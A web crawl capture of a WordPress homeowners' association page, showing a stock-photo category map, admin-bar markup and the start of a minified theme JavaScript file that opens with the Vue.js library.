Law","manufacturedmobilehomes":"Manufactured and Mobile Homes","manufacturer":"Manufacturer","manufacturersagentsrepresentatives":"Manufacturer Representative","bbmanufacturingsupplies":"Manufacturing","marblegranite":"Marble","marinepartsaccessoriesstores":"Marine Parts","marinesfacility":"Marines Facility","marketing":"Marketing","marketingagency":"Marketing Agency","marketingconsultants":"Marketing Consultant","marketresearcher":"Market Research","marksmanship_club":"Marksmanship Club","marriagecounselingservices":"Marriage Counseling","martialarts":"Martial Arts","masonry_concrete":"Masonry","masonrysupplystore":"Masonry Supplies","massage":"Massage","massage_schools":"Massage School","massage_therapy":"Massage Therapy","massmedia":"Mass Media","materialhandlingequipmentsupplier":"Material Handling Equipment","maternity":"Maternity Wear","mattresses":"Mattresses","meatpacker":"Meat Packer and Processor","mechanicalengineers":"Mechanical Engineer","medicalalarms":"Medical Alarms","medicalsupplies":"Medical and Dental Supplies","medicalbillingservices":"Medical Billing Services","medcenters":"Medical Center","diagnosticservices":"Medical Diagnostic Service","medicalexaminer":"Medical Examiner","medicalgroup":"Medical Group","medicalresearchdevelopment":"Medical Research and Development","medicalschools":"Medical School","medicalsciences":"Medical Sciences","medicalserviceorganizations":"Medical Service Organization","medicalspa":"Medical Spa","bbmedicalsupportservices":"Medical Support","medicaltranscriptionservice":"Medical Transcription","medicaltransportation":"Medical Transportation","meditationinstructor":"Meditation","mediterranean":"Mediterranean Restaurant","meetingroom":"Meeting Room","meetups":"Meetup","menscloth":"Men's Clothing","metalmaterialsexperts":"Metal Materials","metaphysical_store":"Metaphysical Store","mexican":"Mexican Restaurant","mideastern":"Middle Eastern Restaurant","middleschool":"Middle School","midwives":"Midwife","mills":"Mill","miller":"Miller","minecraft":"Minecraft","mini_golf":"Mini Golf","bbenergymining":"Mining","missions":"Mission","mobilephones":"Mobile and Cellular Phones","mobile_app":"Mobile App","mobile_game":"Mobile Game","mobilephonerepairstores":"Mobile Phone and Repair Store","mobilephonerepair":"Mobile Phone Repair","model":"Model","modeldesigncompany":"Model Design Company","modelingagencies":"Modeling Agency","modelingschool":"Modeling School","newamerican":"Modern American Restaurant","modern_european":"Modern European Restaurant","moneyorderservice":"Money Order Service","moneytransferservices":"Money Transfer Services","mongolian":"Mongolian Restaurant","montessorischool":"Montessori School","moroccan":"Moroccan Restaurant","mortgagebrokers":"Mortgage Broker","mortgagecompanies":"Mortgage Company","mosques":"Mosque","motel":"Motel","mothers_day":"Mothers Day","motionpicturefilmservices":"Motion Picture Film","motivational_blog":"Motivational Blog","motivationalspeaker":"Motivational Speaker","motorcycledealers":"Motorcycle Dealer","motorcyclepartsaccessoriesstores":"Motorcycle Parts and Accessories","motorcycle_rental":"Motorcycle Rental","motorcyclerepair":"Motorcycle Repair","motorcyclesscooters":"Motorcycles","scooters":"Motor Scooters and Mopeds","mountainbiking":"Mountain Biking","movers":"Mover","motionpictureproducersstudios":"Movie Producer","movietheatersonly":"Movie Theater","movingstorageservices":"Moving Service","movingsupplystore":"Moving Supplies","muaythaiboxinggym":"Muay Thai Boxing Gym","museums":"Museum","musical":"Musical","musicalinstrumentrentalservice":"Musical Instrument Rental","musicalinstrumentstuningrepair":"Musical Instruments Repair","personal_music":"Music and Bands","musicfestivalsorganizations":"Music Festival","musicians":"Musician","musicproductionservices":"Music Production","musicschools":"Music School","musicvideo":"Music Store","musicvenues":"Music Venue","othersalons":"Nail Salon","nannies":"Nanny","naturalgascompanies":"Natural Gas Company","naturalgassupplier":"Natural Gas Supplier","neonatalphysician":"Neonatal Physician","nephrologists":"Nephrologist","neurologist":"Neurologist","newspapers":"Newspaper","newspaperadvertising":"Newspaper Advertising","mags":"Newspapers and Magazines","new_years_day":"New Years Day","nightclubs":"Nightclub","nightlife":"Nightlife","nine_pin_bowling":"Nine-Pin Bowling","norwegian":"Norwegian Restaurant","notaries":"Notary","noveltiesstore":"Novelties Store","nursingagency":"Nursing Agency","nursinghomeslifecarefacilities":"Nursing Home","nursingschools":"Nursing School","nutritionists":"Nutritionist","observatory":"Observatory","obstetrician":"Obstetrician","obgyn":"Obstetrician or Gynecologist","occupationalhealthservice":"Occupational Health","occupationalmedicalphysician":"Occupational Medicine Physician","occupational_psychology":"Occupational psychology","occupationaltherapy":"Occupational Therapy","officecleaning":"Office Cleaning","officeequipment":"Office Equipment","officeequipmentrentalservice":"Office Equipment Rentals","officefurniture":"Office Furniture","bbofficesuppliesequipment":"Office Supplies","officiants":"Officiant","offroadingarea":"Off Roading Area","oilgas":"Oil and Gas","oilgasexplorationanddevelopment":"Oil and Gas Exploration","oilgasfieldequipmentservices":"Oil and Gas Field Equipment","oilchange":"Oil Change Station","oilfield":"Oilfield","oilrefiners":"Oil Refiner","oktoberfest":"Oktoberfest","oncologist":"Oncologist","online_education":"Online Education","online_event":"Online Event","online_store":"Online Store","videographers":"Online Video Channel","open_house":"Open House","opera":"Opera","operahouse":"Opera House","opthamalogists":"Ophthalmologist","optician":"Optician","optometrists":"Optometrist","oralsurgeons":"Oral Surgeon","orchards":"Orchard","orchestrassymphonies":"Orchestra or Symphony","orchidgrower":"Orchid Grower","healthfood":"Organic and Health Food Restaurant","orphanage":"Orphanage","orthodontists":"Orthodontist","orthopedicsurgeon":"Orthopedic Surgeon","orthopedists":"Orthopedist","osteopathicphysicians":"Osteopathic Physician","other":"Other","otolaryngologist":"Otolaryngologist","outdooradvertising":"Outdoor Advertising","outdoorfurnituredcorstores":"Outdoor Furniture and Decor","outdoors":"Outdoors","outlet_stores":"Outlet Store","oysterbar":"Oyster Bar","pacificnorthwestrestaurantus":"Pacific Northwest Restaurant","packagingservice":"Packaging Service","paddleboarding":"Paddle Boarding","paincontrolclinic":"Pain Control","paintball":"Paintball","painters":"Painter","paintstore":"Paint Store","pakistani":"Pakistani Restaurant","palletsupplier":"Pallet Supplier","paloma_florist_2":"Paloma Inspired - Florist 2","paloma_florist_3":"Paloma Inspired - Florist 3","paloma_florist":"Paloma Teppa - Florist","papermill":"Paper Mill","parasailingrideservice":"Parasailing","parks":"Park","parking":"Parking","parksrecreation":"Parks and Recreation","parochialschool":"Parochial School","partybusrentals":"Party Bus Rentals","partyequipmentrentals":"Party Equipment Rentals","partysupplies":"Party Supplies","passportvisaservices":"Passport and Visa Service","patentattorney":"Patent Law","paternitytestingservice":"Paternity Testing","pathologists":"Pathologist","patiobuilderssuppliers":"Patio Builder and Supplier","pavingcontractor":"Paving Contractor","pawn":"Pawn Shop","payrollservices":"Payroll Service","pediatriccardiologist":"Pediatric Cardiologist","pediatric_dentists":"Pediatric Dentist","pediatricians":"Pediatrician","theater":"Performing Arts","performing_arts_school":"Performing Arts School","cosmeticsperfumeshops":"Perfume Store","periodontists":"Periodontist","permanentmakeup":"Permanent Makeup","persian":"Persian or Iranian Restaurant ","personalassistants":"Personal Assistant","personal_blog":"Personal Blog","personalchefs":"Personal Chef","fundraiser":"Personal Fundraiser","personal_injury":"Personal Injury Law","personal_profile":"Personal Profile","personal_shopping":"Personal Shopping","healthtrainers":"Personal Trainer","personal":"Personal Website","peruvian":"Peruvian Restaurant","pest_control":"Pest Control","personal_pets":"Pet","pet_sitting":"Pet Boarding and Pet Sitting","pet_fashion":"Pet Fashion","groomer":"Pet Groomer","pets":"Pets","petservices":"Pet Services","petstore":"Pet Store","pet_training":"Pet Training","pharmaceuticalcompany":"Pharmaceutical Company","pharmacy":"Pharmacy","pharmacyschools":"Pharmacy School","photographers":"Photographer","personal_photography":"Photography","photographyservices":"Photography Service","photolab":"Photo Lab","photorestorationservice":"Photo Restoration","physiatrist":"Physiatrist","physicaltherapy":"Physical Therapy","physiotherapist":"Physiotherapist","pianobars":"Piano Bar","piano_lessons":"Piano Lessons","pianomovingservice":"Piano Moving","framing":"Picture Frames","pieshop":"Pie Store","pilates":"Pilates","pizza":"Pizza Restaurant","placesofworship":"Place of Worship","planetarium":"Planetarium","gardening":"Plant Nursery","plasticfabricationcompany":"Plastic Fabrication","plasticinjectionmoldingservice":"Plastic Injection Molding","playgrounds":"Playground","playgroundequipmentsupplier":"Playground Equipment","plumbing":"Plumbing","plumbingsupplystore":"Plumbing Supplies","plus_size_fashion":"Plus Size Fashion","plywoodsupplier":"Plywood Supplier","podcast":"Podcast","podiatrists":"Podiatrist","policesheriffs":"Police","policeacademy":"Police Academy","policesupplystore":"Police Supplies","polish":"Polish Restaurant","ponyrideservice":"Pony Rides","poolcleaners":"Pool Cleaner","poolhalls":"Pool Hall","portabletoiletsupplier":"Portable Toilets","personal_portfolio":"Portfolio","portraitphotographers":"Portrait Photographer","portuguese":"Portuguese Restaurant","postoffices":"Post Office","poultryfarming":"Poultry Farm","powdercoatingservice":"Powder Coating Service","powerplantconsultant":"Power Plant Consultant","powerplantequipmentsupplier":"Power Plant Equipment Supplier","pregnancycarecenter":"Pregnancy Care","preparatoryschool":"Preparatory School","preschoolkindergarten":"Preschool or Kindergarten","pressurewashingservice":"Pressure Washing Service","printerrepairservice":"Printer Repair","publishersprinters":"Printing","copyshops":"Printing Service","printmedia":"Print Media","printshop":"Print Shop","privateinvestigation":"Private Investigation","privateschools":"Private School","privatetutors":"Private Tutor","privateuniversity":"Private University","probatelawattorney":"Probate Law","processservers":"Process Servers","proctologist":"Proctologist","producewholesaler":"Produce Wholesaler","professional":"Professional","professional_blog":"Professional Blog","professionalengineer":"Professional Engineer","sportsteams":"Professional Sports Team","promotionalproductsservices":"Promotional Products","proofreadingservice":"Proof Reading Service","propanesupplier":"Propane Supplier","propertymgmt":"Property Management","realestaterentalagency":"Property Rentals","psychiatrichospital":"Psychiatric Hospital","psychiatrists":"Psychiatrist","psychic_astrology":"Psychic","psychologists":"Psychologist","psychotherapists":"Psychotherapist","pubs":"Pub","publicityservices":"Public Relations","publicsafetyagencies":"Public Safety Agency","publicschool":"Public School","publictransport":"Public Transportation","publicuniversity":"Public University","publishing":"Publishing","pulmonologist":"Pulmonologist","pumpkinpatch":"Pumpkin Patch","quarries":"Quarry","quiltshop":"Quilting Store","racecardealer":"Race Car Dealer","racingracetracks":"Race Track","racquetballclub":"Racquetball","radiocommunicationequipmentsupplies":"Radio Communication Equipment","radiologists":"Radiologist","radiostations":"Radio Station","rafting":"Rafting and Kayaking","rafttripoutfitter":"Raft Trip Outfitter","railingcontractor":"Railing Contractor","railroadcompany":"Railroad Company","railroadequipmentsupplier":"Railroad Equipment and Supplies","railroadfreight":"Railroad Freight","noodleshop":"Ramen or Noodles Restaurant","ranching":"Ranching","raw_food":"Raw Food Restaurant","realestateappraiser":"Real Estate Appraiser","realestateconsultants":"Real Estate Consultant","realestatedeveloper":"Real Estate Developer","realestatelawyers":"Real Estate Law","real_estate_listing":"Real Estate Listing","realestateschool":"Real Estate School","realestatesvcs":"Real Estate Services","recordcompanies":"Record Company","recordingstudio":"Recording Studio","recreation":"Recreation Center","recyclingcenter":"Recycling Center","reflexology":"Reflexology","refrigeratorrepair":"Refrigerator Repair","rehabilitation_center":"Rehabilitation Center","rehabilitationservices":"Rehabilitation Service","reikitherapist":"Reiki","religiousorgs":"Religious","religiousschools":"Religious School","rentalservicestoresyards":"Rental Services","birthcontrolcenter":"Reproductive Health Center","researchfoundation":"Research Foundation","resin":"Resin","resorts":"Resort","restaurants":"Restaurant","restaurantequipmentsupplies":"Restaurant Equipment and Supplies","restaurantmanagement":"Restaurant Management","bbrestaurantservices":"Restaurant Services","personal_resume":"Resume","resumeservice":"Resume Service","retirement_homes":"Retirement Home","retreatcenter":"Retreat Center","rheumatologists":"Rheumatologist","ride_sharing":"Ride Sharing","roadconstructioncompany":"Road Construction Company","robotics":"Robotics","rock_climbing":"Rock Climbing","rodeos":"Rodeo","role_playing_games":"Role Playing Games","rollerskatingrink":"Roller Skating Rink","roofingsupplystore":"Roofing Supplies","bbrubberplastics":"Rubber and Plastics","rubberproductssupplier":"Rubber Products Supplier","rugbyclub":"Rugby","rugstore":"Rugs and Carpets","russian":"Russian Restaurant","rvparks":"RV Park","rvpartsaccessoriesstores":"RV Parts and Accessories","rvrental":"RV Rental","rvstrailers":"RVs and Trailers","safevaultshop":"Safes and Vaults","safetyequipmentsupplier":"Safety Equipment","sailingschool":"Sailing","sailmaker":"Sailmaker","salad":"Salad Restaurant","salvadoran":"Salvadoran Restaurant","sandgravelsupplier":"Sand and Gravel Supplier","sandblastingservice":"Sandblasting Service","sandwiches":"Sandwich Restaurant","satellitecommunicationservice":"Satellite Communication Service","sawsharpeningservice":"Saw Sharpening","scalesupplier":"Scale Supplier","scandinavian":"Scandinavian Restaurant","schools":"School","schooladministrator":"School Administrator","schooldistrictoffices":"School District Office","schoolforthedeaf":"School For The Deaf","bbsciencetechnology":"Science and Technology","scienceschools":"Science School","scientificequipment":"Scientific Equipment","scientificlaboratories":"Scientific Laboratory","mopeddealer":"Scooter and Moped Dealer ","scooterrentalservice":"Scooter and Moped Rentals","scooterrepairshop":"Scooters and Mopeds","screenprintingsupplystore":"Screen Printing Supplies","scrunchies":"Scrunchies","diving":"Scuba and Free Diving","seafood":"Seafood Restaurant","secretarialservices":"Secretarial Service","securityguards":"Security Guards","securitysystems":"Security Systems","selfdefenseschool":"Self Defense School","selfstorage":"Self Storage","seminary":"Seminary","seniorcitizenservices":"Senior Citizen Services","septictankssystems":"Septic Tanks and Systems","sessionphotography":"Session Photography","sewercontractor":"Sewer Contractor","sewingalterations":"Sewing","sewingmachinerepairservice":"Sewing Machine Repair","sewingshop":"Sewing Store","blinds":"Shades and Blinds","shanghainese":"Shanghainese Restaurant","shedbuilder":"Shed Builder","musicalinstrumentstores":"Sheet Music and Instruments","shelvingstore":"Shelving and Organization Supplies","shipping_centers":"Shipping Center","shippingcompany":"Shipping Company","shipyard":"Shipyard","shoerepair":"Shoe Repair","shoes":"Shoe Store","gun_ranges":"Shooting Range","shopping":"Shopping","shoppingcenters":"Shopping Mall","show":"Show","shreddingservice":"Shredding Service","sightseeingtours":"Sightseeing Tours","signage":"Signage","singer":"Singer","skateboardshop":"Skateboards","skate_parks":"Skate Park","skirentalservice":"Ski and Snowboard Rentals","skincare":"Skin Care","skiresorts":"Ski Resort","skydiving":"Skydiving","slime":"Slime","smallappliancerepairservice":"Small Appliance Repair","smog_check_station":"Smog Check Station","snowmobiledealer":"Snowmobiles","snowremoval":"Snow Removal","snowsportsstores":"Snow Sports","football":"Soccer","social_clubs":"Social Club","social_media_influencer":"Social Media Influencer","social_media_marketing":"Social Media Marketing","socialsecurityattorney":"Social Security Law","socialserviceorganizations":"Social Service Organization","socialworker":"Social Worker","sodsupplier":"Sod Supplier","softballclub":"Softball","softwarecompany":"Software Company","software_engineer":"Software Engineer","solarinstallation":"Solar Installation","solid_wood_construction":"Solid Wood Construction","soulfood":"Soul Food Restaurant","soundproduction":"Sound Production","soup":"Soup Restaurant","southamerican":"South American Restaurant","southern":"Southern Restaurant","spa":"Spa","beautysvc":"Spa and Beauty","spanish":"Spanish Restaurant","speakeasy":"Speakeasy","specialed":"Special Education","gourmet":"Specialty Food","specialtyschools":"Specialty School","speech_therapists":"Speech Therapist","sportgoods":"Sporting Goods","personal_sports":"Sports","sportsrecreationaltraining":"Sports and Recreation Education","sportsbars":"Sports Bar","sports_clubs":"Sports Club","sportsequipmentrentalservice":"Sports Equipment","sportsmassagetherapist":"Sports Massage Therapist","sportsmed":"Sports Medicine","sportswear":"Sportswear","springsupplier":"Spring Supplier","squash":"Squash","stadiumsarenas":"Stadium","stagelightingequipmentsupplier":"Stage Lighting Equipment Supplier","stainedglassstudio":"Stained Glass","stationary_shop":"Stationery Store","steak":"Steakhouse","steeldrumsupplier":"Steel Drums","stockbondbrokers":"Stock and Bond Broker","storagewarehouses":"Storage and Warehouse","twitch_streamer":"Streamer","street_food_festival":"Street Food Festival","streetvendors":"Street Vendor","structuralengineers":"Structural Engineer","studenthousingcenter":"Student Housing Center","summer_camps":"Summer Camp","sunglassesstores":"Sunglasses","surfing":"Surfing","surfshop":"Surf Shop","surgeon":"Surgeon","surgicalappliancessupplies":"Surgical Appliances and Supplies","surgicalcenter":"Surgical Center","surveyors":"Surveyor","sushi":"Sushi Restaurant","sweetshops":"Sweet Store","swimclub":"Swim Club","swimminglessons":"Swimming","swimmingpools":"Swimming Pool","swimmingpoolcontractor":"Swimming Pools","swimwear":"Swimwear","synagogues":"Synagogue","szechuan":"Szechuan Restaurant","screen_printing_tshirt_printing":"T-Shirt Printing","tshirtstore":"T-Shirt Store","tablechairrentalservice":"Table and Chair Rental Service","tabletennisfacility":"Table Tennis","taekwondoschool":"Taekwondo","taichi":"Tai Chi","tailor":"Tailor","talentagencies":"Talent Agency","tanning":"Tanning","tapasmallplates":"Tapas and Small Plates Restaurant ","tattooremoval":"Tattoo Removal","tattoospiercings":"Tattoos and Piercings","taxation":"Taxation","taxattorney":"Tax Attorney","tax_consultant":"Tax Consultant","taxidermist":"Taxidermist","taxis":"Taxis","taxservices":"Tax Service","teamsports":"Team Sports","meetup":"Tech Meetup","teen_birthday_party":"Teen Birthday Party","telecommunicationsconsultants":"Telecommunications","telecommunicationsequipmentsupplier":"Telecommunications Equipment","telehealth":"Telehealth","telemarketingservices":"Telemarketing Service","telephoneservices":"Telephone Service","televisionstations":"Television Station","tempagency":"Temp Agency","tennis":"Tennis","tennisclub":"Tennis Club","tenniscourt":"Tennis Court","tennisinstructor":"Tennis Lessons","testinglab":"Testing Lab","testprep":"Test Preparation","tex-mex":"Tex-Mex Restaurant","bbtextiles":"Textiles","thai":"Thai Restaurant","thanksgiving":"Thanksgiving","theatersperformancevenues":"Theater and Performance Venue","theatrestagelighting":"Theater and Stage Lighting","themepark":"Theme Park","thrift_stores":"Thrift Store","ticketsales":"Ticket Sales","tilecontractor":"Tile Contractor","tilestore":"Tile Store","bbtires":"Tire Manufacturer","tires":"Tires","titlecompany":"Title Company","tobaccoshops":"Tobacco, Cigars, and Smoking Paraphernalia","tooldieshop":"Tool and Die","toolrentalservice":"Tool Rentals","topiary":"Topiary","topsoilsupplier":"Topsoil Supplier","touristattraction":"Tourist Attraction","touristinformation":"Tourist Information","towercommunicationservice":"Tower Communication Service","towing":"Towing","toygamestores":"Toys","tractorrepairshop":"Tractor Repair Shop","trade_fair":"Trade Fair","trade_fair_booth":"Trade Fair Booth","tradamerican":"Traditional American Restaurant","tcm":"Traditional Chinese Medicine","french":"Traditional French Restaurant","trailerpartsaccessoriesstores":"Trailer Parts and Accessories","trailerrentalservice":"Trailer Rentals","trains":"Train","trainstations":"Train Station","trampoline":"Trampolines","transcriptionservices":"Transcription Service","translatinginterpretingservices":"Translating and Interpreting Service","translationservices":"Translation Service","bbstoragetransportation":"Transportation","transportationservice":"Transportation Service","personal_travel":"Travel","travelagencies":"Travel Agency","travel_blog":"Travel Blog","travelservices":"Travel Service","treefarm":"Tree Farm","treeservices":"Tree Services","trialattorney":"Trial Attorney","trophiesawardsshops":"Trophies and Awards Store","truckaccessoriesstore":"Truck Accessories","trucking":"Trucking","truckingschool":"Trucking School","truck_rental":"Truck Rentals","truckrepairshop":"Truck Repair","truckstops":"Truck Stop","truckwash":"Truck Wash","trussmanufacturer":"Truss Manufacturer","tubing":"Tubing","turkish":"Turkish Restaurant","tutoring":"Tutoring Center","typingservice":"Typing Service","typography":"Typography","tyson_manufacturing_2":"Tyson Inspired - Manufacturing 2","tyson_manufacturing_3":"Tyson Inspired - Manufacturing 3","uniforms":"Uniforms","labororganizationsunions":"Union","upholsterycleaningservice":"Upholstery Cleaning","upholsteryshop":"Upholstery Shop","urgent_care":"Urgent Care","urologists":"Urologist","utilities":"Utility Company","utilitycontractor":"Utility Contractor","v6_migration":"V6 Migration","vacationrentalagents":"Vacation Rental Agent","vacuumcleanerrepairshop":"Vacuum Cleaners","valentines_day":"Valentines Day","vanrentalagency":"Van Rentals","vascularsurgeon":"Vascular Surgeon","vegan":"Vegan Restaurant","vegetarian":"Vegetarian Restaurant","vendingmachinesrepairservice":"Vending Machine Repair","vendingmachines":"Vending Machines","venezuelan":"Venezuelan Restaurant","veterans":"Veterans","vet":"Veterinary","veterinaryschools":"Veterinary School","videofilmproductions":"Video and Film Production","videoconferencingequipmentsupplier":"Video Conferencing Equipment","videoconferencingservice":"Video Conferencing Service","videoeditingservice":"Video Editing","videoandgames":"Video Game Creator","videoproductionservices":"Video Production","vietnamese":"Vietnamese Restaurant","vineyard":"Vineyard","vintage":"Vintage Clothing","vinyl_records":"Vinyl Records","vitaminsupplementstores":"Vitamin and Supplements","vocation":"Vocational or Technical School","volleyball":"Volleyball","volunteerorganization":"Volunteer Organization","warehousingservice":"Warehousing","washeranddryerrepair":"Washer and Dryer Repair","wastemanagementservices":"Waste Management","watches":"Watches","watch_repair":"Watch Repair","watercoolers":"Water Coolers","waterheaterrepairservice":"Water Heater Repair","waterpark":"Water Park","waterskiinginstructor":"Water Skiing","watersportsequipmentrentalservice":"Water Sports Equipment","watertestingservice":"Water Testing Service","watertreatmentequipmentservices":"Water Treatment Equipment","watertreatmentplant":"Water Treatment Plant","waterworksequipmentsupplier":"Water Works Equipment Supplier","web_design":"Web Design","webhostingcompany":"Web Hosting Company","personal_wedding":"Wedding","weddingbakery":"Wedding Cakes","weddingchapel":"Wedding Chapel","weddingphotographers":"Wedding Photography","weddingconsultants":"Wedding Planner","wedding_rings":"Wedding Rings","weddingservice":"Wedding Service","weddingstore":"Wedding Store","weddingvenue":"Wedding Venue","weightlosscenters":"Weight Loss Center","welders":"Welder","weldinggassupplier":"Welding","weldingsupplystore":"Welding Supply Store","welldrillingcontractor":"Well Drilling Contractor","wellness_podcast":"Wellness Podcast","whalewatchingtouragency":"Whale Watching","wholesalebakery":"Wholesale Bakery","bbfoodproducts":"Wholesale Food Products","wholesalegrocer":"Wholesale Grocer","wholesale_stores":"Wholesale Store","wigs":"Wig Store","wildliferescueservice":"Wildlife Rescue","wildlifesanctuaries":"Wildlife Sanctuary","windowwashing":"Window Cleaning","windowrepairinstallation":"Window Repair and Installation","windowsupplier":"Window Supplier","windowtreatmentstores":"Window Treatment Store","wine_bars":"Wine Bar","wineries":"Winery","winestoragefacility":"Wine Storage","holiday":"Winter Holiday","womenscloth":"Women's Clothing","womenshealthclinic":"Women's Health Clinic","womensshelter":"Women's Shelter","woodpulp":"Wood and Pulp","woodfinishingservice":"Wood Finishing","woodfloorinstallationservice":"Wood Floor Installation","woodworker":"Woodworker","woodworkingsupplystore":"Woodworking supplies","workshop":"Workshop","wrestling":"Wrestling","xraylab":"X-Ray Lab","yarnknittingstores":"Yarn and Knitting","yellowpageadvertising":"Yellow Page Advertising","yoga":"Yoga","youth_hostel":"Youth Hostel","youthorganizations":"Youth Organization and Center","youtube":"Youtube","zoos":"Zoo"},"no_images":"No stock photos found.","preview_btn":"Preview","import_btn":"Import","back_btn":"Back","license_text":"About Image Licenses","no_results_filter":"No results found.","license_details":"Images available and licensed for use are intended for GoDaddy hosted customers only and are subject to the terms and conditions of third-party intellectual property rights. <a href=\"https:\/\/www.godaddy.com\/agreements\/showdoc.aspx?pageid=Hosting_SA\" target=\"_blank\">See Terms and Conditions<\/a> for additional details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/js/stock-photos.min.js?ver=0.1.0" id="wpaas-stock-photos-js"></script>
		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://pelhamdalemewshoa.org/wp-login.php?redirect_to=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F06%2F08%2Fpurchase-generic-avapro-online-pelhamdalemewshoa-org%2F'>Log In</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://pelhamdalemewshoa.org/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
	</body>
	<!-- END BODY -->
</html>

--- FILE ---
content_type: text/javascript
request_url: https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/woffice.min.js?ver=2.8.7
body_size: 98466
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Vue=t()}(this,function(){"use strict";function e(e){return null==e?"":"object"==typeof e?JSON.stringify(e,null,2):String(e)}function t(e){var t=parseFloat(e);return isNaN(t)?e:t}function n(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function r(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function i(e,t){return ii.call(e,t)}function o(e){return"string"==typeof e||"number"==typeof e}function a(e){var t=Object.create(null);return function(n){var r=t[n];return r||(t[n]=e(n))}}function s(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function c(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function u(e,t){for(var n in t)e[n]=t[n];return e}function l(e){return null!==e&&"object"==typeof e}function f(e){return li.call(e)===fi}function p(e){for(var t={},n=0;n<e.length;n++)e[n]&&u(t,e[n]);return t}function d(){}function v(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}function h(e,t){var n=l(e),r=l(t);return n&&r?JSON.stringify(e)===JSON.stringify(t):!n&&!r&&String(e)===String(t)}function m(e,t){for(var n=0;n<e.length;n++)if(h(e[n],t))return n;return-1}function g(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function y(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}function _(e){if(!hi.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function b(e){return/native code/.test(e.toString())}function $(e){Ei.target&&Ii.push(Ei.target),Ei.target=e}function w(){Ei.target=Ii.pop()}function C(e,t){e.__proto__=t}function x(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];y(e,o,t[o])}}function k(e,t){if(l(e)){var n;return i(e,"__ob__")&&e.__ob__ instanceof Di?n=e.__ob__:Mi.shouldConvert&&!xi()&&(Array.isArray(e)||f(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Di(e)),t&&n&&n.vmCount++,n}}function A(e,t,n,r){var i=new Ei,o=Object.getOwnPropertyDescriptor(e,t);if(!o||o.configurable!==!1){var a=o&&o.get,s=o&&o.set,c=k(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return Ei.target&&(i.depend(),c&&c.dep.depend(),Array.isArray(t)&&T(t)),t},set:function(t){var r=a?a.call(e):n;t===r||t!==t&&r!==r||(s?s.call(e,t):n=t,c=k(t),i.notify())}})}}function O(e,t,n){if(Array.isArray(e))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(i(e,t))return void(e[t]=n);var r=e.__ob__;return e._isVue||r&&r.vmCount?void 0:r?(A(r.value,t,n),r.dep.notify(),n):void(e[t]=n)}function S(e,t){var n=e.__ob__;e._isVue||n&&n.vmCount||i(e,t)&&(delete e[t],n&&n.dep.notify())}function T(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&T(t)}function E(e,t){if(!t)return e;for(var n,r,o,a=Object.keys(t),s=0;s<a.length;s++)n=a[s],r=e[n],o=t[n],i(e,n)?f(r)&&f(o)&&E(r,o):O(e,n,o);return e}function I(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function j(e,t){var n=Object.create(e||null);return t?u(n,t):n}function N(e){var t=e.props;if(t){var n,r,i,o={};if(Array.isArray(t))for(n=t.length;n--;)r=t[n],"string"==typeof r&&(i=ai(r),o[i]={type:null});else if(f(t))for(var a in t)r=t[a],i=ai(a),o[i]=f(r)?r:{type:r};e.props=o}}function L(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function M(e,t,n){function r(r){var i=Pi[r]||Ri;l[r]=i(e[r],t[r],n,r)}N(t),L(t);var o=t["extends"];if(o&&(e="function"==typeof o?M(e,o.options,n):M(e,o,n)),t.mixins)for(var 